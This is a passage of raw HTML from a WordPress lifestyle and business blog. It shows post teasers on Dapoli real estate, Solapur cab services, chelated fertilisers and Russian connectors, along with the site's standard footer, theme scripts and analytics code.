                    <a href="https://chaitapari.com/category/real-estate/" class="td-post-category">Real Estate</a>                                        <span class="td-post-author-name"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:25:38+05:30" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://chaitapari.com/experience-spacious-and-scenic-independent-house-for-sale-in-dapoli/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Imagine waking up every morning with natural sunlight, a cool breeze, and a beautiful view outside your luxurious bungalow. Modern living meets natural beauty...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://chaitapari.com/top-reasons-to-hire-a-professional-cab-service-in-solapur/"  rel="bookmark" class="td-image-wrap " title="Top Reasons to Hire a Professional Cab Service in Solapur" ><img class="entry-thumb" src="" alt="Car Rental" title="Top Reasons to Hire a Professional Cab Service in Solapur" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/Car-Rental-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/top-reasons-to-hire-a-professional-cab-service-in-solapur/"  rel="bookmark" title="Top Reasons to Hire a Professional Cab Service in Solapur">Top Reasons to Hire a Professional Cab Service in Solapur</a></h3>                <div class="meta-info">
                    <a href="https://chaitapari.com/category/travel/" class="td-post-category">Travel</a>                                        <span class="td-post-author-name"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:07:17+05:30" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://chaitapari.com/top-reasons-to-hire-a-professional-cab-service-in-solapur/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Solapur is one of the beautiful cities located in the south-western region of Maharashtra. The city is a famous tourist attraction known for its...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://chaitapari.com/how-chelated-micronutrients-are-revolutionizing-greenhouse-and-controlled-farming/"  rel="bookmark" class="td-image-wrap " title="How Chelated Micronutrients Are Revolutionizing Greenhouse and Controlled Farming" ><img class="entry-thumb" src="" alt="Chelated Fertilizers" title="How Chelated Micronutrients Are Revolutionizing Greenhouse and Controlled Farming" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/Chelated-Fertilizers-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/how-chelated-micronutrients-are-revolutionizing-greenhouse-and-controlled-farming/"  rel="bookmark" title="How Chelated Micronutrients Are Revolutionizing Greenhouse and Controlled Farming">How Chelated Micronutrients Are Revolutionizing Greenhouse and Controlled Farming</a></h3>                <div class="meta-info">
                    <a href="https://chaitapari.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T19:57:20+05:30" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://chaitapari.com/how-chelated-micronutrients-are-revolutionizing-greenhouse-and-controlled-farming/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    As greenhouse and controlled farming systems continue to expand across the world, growers are paying closer attention to how nutrients are delivered to plants....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://chaitapari.com/why-russian-connectors-continue-to-lead-in-heavy-duty-industrial-and-defence-applications/"  rel="bookmark" class="td-image-wrap " title="Why Russian Connectors Continue to Lead in Heavy-Duty Industrial and Defence Applications" ><img class="entry-thumb" src="" alt="russian connectors" title="Why Russian Connectors Continue to Lead in Heavy-Duty Industrial and Defence Applications" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/russian-connectors-180x135.avif"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/why-russian-connectors-continue-to-lead-in-heavy-duty-industrial-and-defence-applications/"  rel="bookmark" title="Why Russian Connectors Continue to Lead in Heavy-Duty Industrial and Defence Applications">Why Russian Connectors Continue to Lead in Heavy-Duty Industrial and Defence Applications</a></h3>                <div class="meta-info">
                    <a href="https://chaitapari.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:09:21+05:30" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://chaitapari.com/why-russian-connectors-continue-to-lead-in-heavy-duty-industrial-and-defence-applications/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Heavy-duty industrial and defence systems operate in environments where failure is not an option. From defence machinery deployed in extreme terrains to large-scale industrial...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://chaitapari.com/"><img class="td-retina-data" src="https://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" data-retina="https://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" alt="" title=""  width="257" height="73" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:info@chaitapari.com">info@chaitapari.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Chaitaprii" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11 td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-306","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "85";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "29";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://chaitapari.com/how-builders-developers-in-dapoli-building-citys-infrastructure/"  rel="bookmark" class="td-image-wrap " title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure" ><img class="entry-thumb" src="" alt="" title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/Bunglow-Project-in-Dapoli-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/how-builders-developers-in-dapoli-building-citys-infrastructure/"  rel="bookmark" title="How Builders &#038; Developers in Dapoli Building City’s Infrastructure">How Builders &#038; Developers in Dapoli Building City’s Infrastructure</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T15:08:56+05:30" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://chaitapari.com/experience-spacious-and-scenic-independent-house-for-sale-in-dapoli/"  rel="bookmark" class="td-image-wrap " title="Experience Spacious and Scenic Independent House for Sale in Dapoli" ><img class="entry-thumb" src="" alt="bungalow project" title="Experience Spacious and Scenic Independent House for Sale in Dapoli" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2023/12/bungalow-project-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/experience-spacious-and-scenic-independent-house-for-sale-in-dapoli/"  rel="bookmark" title="Experience Spacious and Scenic Independent House for Sale in Dapoli">Experience Spacious and Scenic Independent House for Sale in Dapoli</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:25:38+05:30" >January 7, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://chaitapari.com/top-reasons-to-hire-a-professional-cab-service-in-solapur/"  rel="bookmark" class="td-image-wrap " title="Top Reasons to Hire a Professional Cab Service in Solapur" ><img class="entry-thumb" src="" alt="Car Rental" title="Top Reasons to Hire a Professional Cab Service in Solapur" data-type="image_tag" data-img-url="https://chaitapari.com/wp-content/uploads/2026/01/Car-Rental-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://chaitapari.com/top-reasons-to-hire-a-professional-cab-service-in-solapur/"  rel="bookmark" title="Top Reasons to Hire a Professional Cab Service in Solapur">Top Reasons to Hire a Professional Cab Service in Solapur</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:07:17+05:30" >January 7, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://chaitapari.com/category/business/">Business<span class="td-cat-no">15</span></a></li><li><a href="https://chaitapari.com/category/travel/">Travel<span class="td-cat-no">11</span></a></li><li><a href="https://chaitapari.com/category/lifestyle/">Lifestyle<span class="td-cat-no">10</span></a></li><li><a href="https://chaitapari.com/category/history/">History<span class="td-cat-no">9</span></a></li><li><a href="https://chaitapari.com/category/health-science/">Health &amp; Science<span class="td-cat-no">9</span></a></li><li><a href="https://chaitapari.com/category/home-improvement/">Home Improvement<span class="td-cat-no">7</span></a></li><li><a href="https://chaitapari.com/category/fashion/">Fashion<span class="td-cat-no">5</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Disclaimer</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Privacy</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Advertisement</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69741c6f39f13
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767179897" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f777828d87","wpRestUrl":"https://chaitapari.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaitapari.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chaitapari.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chaitapari.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168007191-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168007191-1');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 06:42:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cQGDgO8ye64GYlSuQJmzLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217139424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>